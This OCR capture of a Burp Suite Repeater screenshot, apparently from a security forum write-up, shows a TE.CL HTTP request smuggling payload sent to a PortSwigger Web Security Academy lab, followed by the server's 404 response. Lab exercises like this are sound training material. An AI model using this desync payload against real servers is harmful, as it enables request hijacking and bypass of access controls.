 Send Cancel < ▼ > ▼ Target: https://0a71000f036353f181142ace00340041.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a71000f036353f181142ace00340041.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5e \r \n
8 POST /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=YoVem3ODFxz37AX3EMfqvoFYutKJFTsp; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Search... 0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 5
先知社区